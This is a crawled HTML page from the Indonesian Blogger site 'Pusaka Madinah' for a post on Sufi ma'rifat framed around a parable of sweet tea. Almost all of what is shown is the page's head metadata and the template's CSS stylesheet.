

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/05/ushul-makrifat.html
body_size: 50622
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk/s72-c/Ushul.Makrifat.jpg' rel='image_src'/>
<meta content='"Coba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?"
Jama&#39;ah menjawab: "Manis."

Iya betul manis, ada apa di dalamnya kalau manis itu?"
Jama&#39;ah menjawab: "Gula."

Abah: Bodoh! Katanya belajar ma&#39;rifat.  Laulaka Ma Khalaq tu Aflaka "Aku jadikan segala sesuatu itu dari Nur Muhammad"' name='description'/>
<title>Ushul Makrifat: Makrifat Teh, Teh Makrifat ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
